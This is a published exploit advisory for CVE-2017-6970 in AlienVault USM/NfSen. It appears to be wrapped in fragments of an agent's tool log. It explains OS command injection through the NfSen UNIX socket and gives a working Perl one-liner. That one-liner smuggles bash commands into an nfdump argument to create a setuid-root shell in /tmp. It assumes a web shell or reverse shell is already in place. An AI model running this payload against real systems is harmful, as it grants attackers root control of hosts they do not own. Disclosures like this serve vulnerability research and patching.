 # Exploit Author: Paul Taylor / Foregenix Ltd
# Website: http://www.foregenix.com/blog
# Tested on: AlienVault USM 5.3.6
# CVE: CVE-2017-6970
1. Description
The web user (in AlienVault USB www-data) has access to the NfSen IPC
UNIX domain socket. This can be used to send a crafted command
(complete with shell metacharacter injection) to the NfSen Perl
components, causing OS command injection in a root privilege context,
and therefore can be leverage for privilege escalation from the web
user to full root privileges.
2. Proof of Concept
Pre-requisites - web user/www-data shell (e.g. web shell, or reverse
shell).
Execute the following command:
perl -e 'use Socket; socket(my $nfsend, AF_UNIX, SOCK_STREAM, 0);
connect($nfsend, sockaddr_un("/var/nfsen/run/nfsen.comm")); print
$nfsend "run-nfdump\nargs=-h \$(bash -c \"cp /bin/bash
/tmp\")\n.\nrun-nfdump\nargs=-h \$(bash -c \"chmod u+s
/tmp/bash\")\n.\n";'
This will create a set uid root bash binary in /tmp, which can then be
used to gain full root privileges.
3. Solution:
Update to latest version of NfSen/USM/OSSIM
Out: None
[Step 3: Duration 2.65 seconds| Input tokens: 9,089 | Output tokens:
426]